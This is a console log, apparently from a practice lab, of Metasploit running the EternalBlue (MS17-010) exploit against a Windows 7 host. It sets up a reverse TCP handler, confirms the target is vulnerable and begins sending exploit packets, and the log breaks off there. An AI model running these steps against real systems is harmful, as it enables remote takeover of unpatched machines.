 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> setg lhost 10.10.14.6
lhost => 10.10.14.6
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> setg rhosts 10.10.10.40
rhosts => 10.10.10.40
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*'
 in regular expression
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet